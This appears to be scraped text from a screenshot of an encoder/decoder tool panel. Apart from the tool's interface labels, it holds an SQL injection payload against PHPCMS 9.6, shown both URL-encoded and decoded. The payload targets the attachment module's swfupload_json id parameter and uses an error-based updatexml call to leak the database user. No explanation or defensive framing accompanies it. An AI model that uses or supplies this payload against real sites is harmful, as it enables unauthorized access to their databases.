 i=%26id=%25%2A27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%2523%26modelid%3D1%26catid%3D1%26m%3D1%26f%3DTao
Text
Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
URLDECODE
http://www.phpcms96.com/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=&id=%*27 and
updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode